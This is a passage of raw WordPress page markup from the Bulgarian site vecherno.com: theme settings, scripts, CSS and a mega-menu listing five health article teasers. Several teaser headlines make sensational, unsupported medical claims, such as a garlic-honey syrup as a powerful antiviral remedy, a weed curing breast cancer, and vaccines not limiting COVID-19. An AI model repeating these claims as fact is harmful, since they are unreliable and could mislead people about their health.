text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_747","tdc_css_class_style":"tdi_52_747_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_747"}';
block_tdi_52_747.td_column_number = "3";
block_tdi_52_747.block_type = "tdb_header_mega_menu";
block_tdi_52_747.post_count = "5";
block_tdi_52_747.found_posts = "1723";
block_tdi_52_747.header_color = "";
block_tdi_52_747.ajax_pagination_infinite_stop = "";
block_tdi_52_747.max_num_pages = "345";
tdBlocksArray.push(block_tdi_52_747);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_747 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_747" data-td_block_id="tdi_52_747"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_747" data-td_block_id="tdi_52_747"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_53_31b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_31b" >
<style>
/* custom css */
.tdi_53_31b .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_53_31b .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_53_31b .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_53_31b .block-mega-child-cats{
					text-align: right;
				}.tdi_53_31b:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_53_31b:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_31b.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_53_31b.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_31b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53_31b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_53_31b .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_53_31b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_53_31b .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_53_31b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_53_31b .entry-thumb{
					background-position: center 50%;
				}.tdi_53_31b .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_53_31b .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_53_31b .td-module-meta-info,
				.ie11 .tdi_53_31b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_53_31b .td-post-vid-time{
					display: block;
				}.tdi_53_31b .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_53_31b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_53_31b .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_53_31b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_53_31b .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_53_31b .entry-review-stars{
					display: inline-block;
				}.tdi_53_31b .td-icon-star,
                .tdi_53_31b .td-icon-star-empty,
                .tdi_53_31b .td-icon-star-half{
					font-size: 15px;
				}.tdi_53_31b .td-module-comments{
					display: none;
				}.tdi_53_31b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_53_31b:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_53_31b .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_53_31b .td-post-category:hover{
					color: #000000;
				}.tdi_53_31b .td-module-title a{
					color: #051d2d;
				}.tdi_53_31b .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_53_31b .td-post-author-name a{
					color: #666666;
				}.tdi_53_31b .td-post-author-name:hover a{
					color: #000000;
				}.tdi_53_31b.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_53_31b .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_53_31b .td-editor-date,
				.tdi_53_31b .td-editor-date .td-post-author-name,
				.tdi_53_31b .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_53_31b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_31b .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_53_31b .block-mega-child-cats{
					width: 190px;
				}.tdi_53_31b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_53_31b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_31b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_31b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_31b .td-module-container:before{
					bottom: -18px;
				}.tdi_53_31b .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_53_31b .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_31b .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_53_31b .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_53_31b .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_53_31b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_53_31b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_31b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_31b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_31b .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_53_31b .td-module-container:before{
					bottom: -18px;
				}.tdi_53_31b .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_53_31b .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_31b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_53_31b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_31b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_31b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_31b .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_53_31b = new tdBlock();
block_tdi_53_31b.id = "tdi_53_31b";
block_tdi_53_31b.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 